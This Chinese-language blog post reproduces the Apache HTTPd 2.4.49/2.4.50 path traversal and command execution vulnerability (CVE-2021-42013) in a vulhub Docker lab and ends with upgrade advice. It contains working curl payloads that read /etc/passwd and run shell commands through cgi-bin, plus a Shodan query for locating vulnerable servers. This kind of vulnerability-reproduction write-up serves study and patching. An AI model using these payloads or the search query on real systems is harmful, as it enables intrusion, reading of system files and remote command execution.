CVE-2021-42013 Apache HTTPd 2.4.49/2.4.50 路径穿越与命令执行漏洞复现

漏洞简述

Apache HTTP Server 存在路径遍历漏洞,该漏洞源于发现 Apache HTTP Server 2.4.50 版本中对 CVE-2021-41773 的修复不够充分。





攻击者利用这个漏洞,可以读取位于Apache服务器Web目录以外的其他文件,或者读取Web目录中的脚本文件源码,或者在开启了cgi或cgid的服务器上执行任意命令。这个漏洞可以影响Apache HTTP Server 2.4.49以及2.4.50两个版本。

Shodan 搜索语法

Apache/2.4.49 Apache/2.4.50

漏洞复现

cd vulhub/httpd/CVE-2021-42013 docker-compose up -d

curl -v http://your-ip:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd

curl -v --data "echo;id" 'http://your-ip:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'

修改方式

- 升级Apache httpd 至更高版本。

- 目前厂商已发布升级补丁以修复漏洞,补丁获取链接:https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-apache-httpd-pathtrv-LAzg68cZ

微信赞赏

微信赞赏 支付宝赞赏

支付宝赞赏

发表评论